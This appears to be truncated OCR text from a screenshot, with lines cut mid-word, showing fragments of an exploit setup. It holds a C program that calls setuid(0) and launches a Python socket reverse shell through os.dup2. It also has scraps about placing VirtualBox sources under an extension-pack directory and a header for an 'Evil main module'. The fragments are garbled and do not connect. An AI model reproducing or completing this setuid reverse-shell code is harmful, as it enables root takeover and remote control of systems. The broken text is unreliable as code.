
#include <unistd.h>

int main()

{

        setuid(0);

        execl("/usr/bin/python","python","-c","import

socket,subprocess,os;s=socket.sock
os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);p=subprocess
        return 0;

}

The  VirtualBox-Sources are downlo
to be placed under src/VBox/ExtPac
/* $Id: VBoxEvilMain.cpp $ */

/** @file

 * Evil main module.

 */
